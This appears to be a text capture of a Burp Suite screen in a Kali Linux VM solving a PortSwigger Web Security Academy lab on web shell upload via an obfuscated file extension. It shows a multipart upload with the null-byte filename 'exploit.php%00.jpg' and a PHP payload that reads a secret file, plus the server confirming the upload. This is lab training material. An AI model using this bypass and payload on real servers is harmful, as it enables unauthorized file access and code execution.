 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 21:34
Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Discover
1 × +
Send Cancel Burp AI
Target: https://0abc00d304bc316f865ce36100b4007d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundarye0872c789d1999796d59f7605c148e4
0
9 Content-Length: 537
10 Origin:
https://0abc00d304bc316f865ce36100b4007d.web-security-academy
.net
11 Referer:
https://0abc00d304bc316f865ce36100b4007d.web-security-academy
.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarye0872c789d1999796d59f7605c148e40
21 Content-Disposition: form-data; name="avatar"; filename="
exploit.php%00.jpg"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 ------geckoformboundarye0872c789d1999796d59f7605c148e40
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 ------geckoformboundarye0872c789d1999796d59f7605c148e40
31 Content-Disposition: form-data; name="csrf"
32
33 RAe3rQ2DX3Tokl7YAjTqepRcqljJZYVz
34 ------geckoformboundarye0872c789d1999796d59f7605c148e40--
35
Search 0 highlights Selection: 30 (0x1e)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 21 Mar 2026 01:27:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been
uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Selection 30 (0x1e)
Selected text
filename="exploit.php%0
0.jpg"
Decoded from: URL encoding
filename="exploit.php
\0 .jpg"
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 6
Inspector
Notes
Explanations
Custom actions
Done
331 bytes | 469 millis
Event log (1) All issues (158)
Memory: 225.3MB of 477.6MB
Lab: Web shell upload via × Web shell upload via obfu × +
0abc00d304bc316f865ce36100b4007d.web-securit
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
WebSecurity
Academy
Web shell upload via obfuscated file
extension
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Avatar:
Browse... No file selected.
Upload
Right Ctrl